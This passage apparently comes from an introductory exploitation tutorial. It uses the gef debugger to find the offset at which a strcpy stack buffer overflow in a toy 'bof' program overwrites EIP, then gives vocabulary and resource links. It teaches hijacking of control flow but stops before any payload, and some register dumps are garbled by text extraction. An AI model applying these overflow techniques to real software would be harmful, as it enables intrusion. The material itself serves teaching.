gef➤ disas main Dump of assembler code for function main: 0x08049172 <+0>:push ebp 0x08049173 <+1>:mov ebp,esp```
0x08049175 <+3>:push ebx
0x08049176 <+4>:sub esp,0x64
0x08049179 <+7>:call  0x80490b0 <__ x86.get_pc_thunk.bx>
0x0804917e <+12>:add ebx,0x2e82
0x08049184 <+18>:mov eax,DWORD PTR [ebp+0xc]
0x08049187 <+21>:add eax,0x4
0x0804918a <+24>:mov eax,DWORD PTR [eax]
0x0804918c <+26>:push eax
0x0804918d <+27>:lea eax,[ebp-0x68]
0x08049190 <+30>:push eax
0x08049191 <+31>:call 0x8049040 <strcpy@plt>
0x08049196 <+36>:add esp,0x8
0x08049199 <+39>:lea eax,[ebp-0x68]
0x0804919c <+42>:push eax
0x0804919d <+43>:lea eax,[ebx-0x1ff8]
0x080491a3 <+49>:push eax
0x080491a4 <+50>:call 0x8049030 <printf@plt>
0x080491a9 <+55>:add esp,0x8
0x080491ac <+58>:mov eax,0x0
0x080491b1 <+63>:mov ebx,DWORD PTR [ebp-0x4]
0x080491b4 <+66>:leave
0x080491b5 <+67>:ret 
 End of assembler dump.
 *****************************
```
Since we are working with a simple program and we have access to the source code we know there are two functions that may be of interest.

We want to find out how the program handles out input and where it goes. When we do this, we can look at a snapshot of what's going on in memory and learn a lot of information. Instead of using a name for input we are going to use something easier to find when we are scanning for information.

We are going to pretend for a moment that we don't know how big the buffer is and provide 150 (arbitrary number) random letters to the program as input. We can use the pattern create tool in gef to generate a pattern of n bytes of our choosing. Then we run the program with the pattern we created as input.

◆◆◆

#### **Pattern Create / Overflow**

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### gef➤ **pattern create 150**

[+] Generating a pattern of 150 bytes

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa [+] Saved as '\$\_gef1'

gef➤ **run**

**aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaav** Starting *resolution* of the program: *//root/bof /root/bof* aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaa You the following provided the the following input:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaa

Program received signal SIGSEGV, Segmentation fault. 0x62616163 in ?? () [ Legend: Modified register | Code | Heap | Stack | String ] ────── registers ────

\$eax : 0x0\$ebx : 0x6261617a ("zaab"?) \$ecx : 0x7fffff48  $$edx : 0xf7fb3010 \rightarrow 0x00000000$  $\text{Sesp}: 0 \times \text{ffffd2e0} \rightarrow \text{''daabeaabfaabgaabhaabiaabjaabkaablaabma''}$ \$ebp : 0x62616162 ("baab"?)  $\text{Sesi}$  : 0xf7fb1000  $\rightarrow$  0x001d6d6c  $$edi : 0xf7fb1000 \rightarrow 0x001d6d6c$ \$eip : 0x62616163 ("caab"?) \$eflags: [zero carry parity ADJUST SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification] \$cs: 0x0023 \$ss: 0x002b \$ds: 0x002b \$es: 0x002b \$fs: 0x0000 \$gs: 0x0063  $-$  stack  $-$ 0xffffd2e0│+0x0000: "daabeaabfaabgaabhaabiaabjaabkaablaabma" ← \$esp 0xffffd2e4│+0x0004: "eaabfaabgaabhaabiaabjaabkaablaabma" 0xffffd2e8│+0x0008: "faabgaabhaabiaabjaabkaablaabma" 0xffffd2ec│+0x000c: "gaabhaabiaabjaabkaablaabma" 0xffffd2f0│+0x0010: "haabiaabjaabkaablaabma" 0xffffd2f4│+0x0014: "iaabjaabkaablaabma" 0xffffd2f8│+0x0018: "jaabkaablaabma" 0xffffd2fc│+0x001c: "kaablaabma" ─── code:x86:32 ──── [!] Cannot disassemble from \$PC **[!] Cannot access memory at address 0x62616163** ────── threads ──── [#0] Id 1, Name: **"bof", stopped 0x62616163 in ?? (), reason: SIGSEGV**

We now see errors messages saying the program **[!] Cannot access memory at address 0x62616163.** That's because that is not a real memory address it's part of the input we sent the program.

We need to take the address **0x62616163** and feed it to pattern offset in order to determine how much of an offset we need to overflow the buffer and to control the instruction pointer or EIP. In this case it returns the message **"[+] Found at offset 108 (little-endian search) likely"** as seen below.

We can use this information to create another pattern of size 108 bytes but add an additional four characters at the end so we can easily identify any overwrites that occur. Let's use a capital A; in hex this is represented as \x41\. We will see our input of capital A loaded into memory.

**Finding the Offset** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### gef➤ **pattern offset 0x62616163**

[+] Searching '0x62616163'

[+] Found at offset 108 (little-endian search) likely

#### gef➤ **pattern create 108**

[+] Generating a pattern of 108 bytesaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa

[+] Saved as '\$\_gef0'

#### gef➤ **run aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaav**

Starting *resolution* of the program: *//root/bof /root/bof* aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaa

You the following provided the the following input:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaa

Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () [ Legend: Modified register | Code | Heap | Stack | String ]  $-$  registers -\$eax : 0x0

\$ebx : 0x6261617a ("zaab"?)

\$ecx : 0x7fffff6e

 $\text{Sedx} : 0 \times \text{7fb} 3010 \rightarrow 0 \times 000000000$ 

 $\text{Sesp} : \text{Oxffffd300} \rightarrow \text{Ox00000000}$ 

\$ebp : 0x62616162 ("baab"?)

 $\text{Sesi}$  : 0xf7fb1000  $\rightarrow$  0x001d6d6c

- $$edi : 0xf7fb1000 \rightarrow 0x001d6d6c$
- **\$eip : 0x41414141 ("AAAA"?)**

\$eflags: [zero carry PARITY ADJUST SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]

\$cs: 0x0023 \$ss: 0x002b \$ds: 0x002b \$es: 0x002b \$fs: 0x0000 \$gs: 0x0063  $-$  code: $x86:32 -$ 

[!] Cannot disassemble from \$PC

**[!] Cannot access memory at address 0x41414141**

 $-$  threads  $-$ 

[#0] Id 1, Name: **"bof", stopped 0x41414141 in ?? (), reason: SIGSEGV** \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

The program crashes because we overflowed a buffer and overwrote some control data on the stack. That is a lot of information to digest but if you look closely you will see familiar things like some of the letters and the capital A data we provided as input to the program all over memory.

◆◆◆

The important thing to identify and understand here is when we look at the contents of EBP and EIP they both contain at least some of our malicious input. This means we were able to overflow the buffer and write into parts of memory we shouldn't be allowed to write to.

\$eax : 0x0 \$ebx : 0x6261617a ("zaab"?) \$ecx : 0x7fffff6e  $\text{Sedx} : 0 \times \text{7fb} 3010 \rightarrow 0 \times 000000000$  $\text{Sesp} : \text{Oxffffd300} \rightarrow \text{Ox00000000}$ **\$ebp : 0x62616162 ("baab"?)**  $\text{Sesi}$  : 0xf7fb1000  $\rightarrow$  0x001d6d6c  $$edi : 0xf7fb1000 \rightarrow 0x001d6d6c$ **\$eip : 0x41414141 ("AAAA"?)**This is the beginning of the process of finding a buffer overflow vulnerability and gaining control of program execution. In this case we have overwritten EIP with arbitrary data (AAAA), but we could overwrite it with a memory address to another location that holds code that we want to execute.

◆◆◆#### Chapter 3: Vocabulary

◆◆◆

<span id="page-19-0"></span>**Stack** – an area of memory that stores variables, and other information for a running process. Items are pushed onto the stack from a register and then popped off the stack into a register for storage. Every function in a program has its own stack space.

**Memory Address** – usually in Hex; for example **0x080491c8**

**Top of the Stack (ESP)** – In the section above the stack starts at address **\$ebp** and grows towards lower memory in the direction of the "top" of the stack or **\$esp.** 

**Bottom of the Stack (EBP) –** this is the beginning of the stack frame, it's like the anchor of the specific stack frame you're looking at.

**ESP –** Extended Stack Pointer aka top of the stack

**EBP** – Extended Base Pointer aka bottom of the stack or the beginning of the stack

**EAX** – Extended Accumulator Register aka a special temporary place in memory to store data before pushing onto the stack. For example, storing a string as in **\$eax : 0x0804a024 → "%s, today we are going to analyze this 32-bit bina[...]"**

◆◆◆## Chapter 3: Resources

◆◆◆

<span id="page-20-0"></span>[https://www.gribblelab.org/CBootCamp/7\\_Memory\\_Stack\\_vs\\_Heap.html](https://www.gribblelab.org/CBootCamp/7_Memory_Stack_vs_Heap.html)

<https://medium.com/@shoheiyokoyama/understanding-memory-layout-4ef452c2e709>

